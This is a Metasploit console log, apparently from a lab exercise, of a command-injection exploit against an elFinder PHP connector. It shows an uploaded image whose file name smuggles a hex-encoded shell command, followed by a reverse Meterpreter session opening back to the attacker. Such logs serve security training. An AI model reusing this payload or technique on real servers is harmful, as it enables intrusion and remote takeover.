 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.142.93:4444
[*] Uploading payload '1YzL7GE.jpg;echo 6370202e2e2f66696c65732f31597a4c3747452e6a70672a6563686f2a202e66414a6e43312e706870 |xxd -r -p |sh& #.jpg' (1921 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.fAJnC1.php) ...
[*] Sending stage (40004 bytes) to 10.10.77.252
[+] Deleted .fAJnC1.php
[*] Meterpreter session 1 opened (10.10.142.93:4444 -> 10.10.77.252:54112) at 2024-11-29 11:23:32 +0000
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter >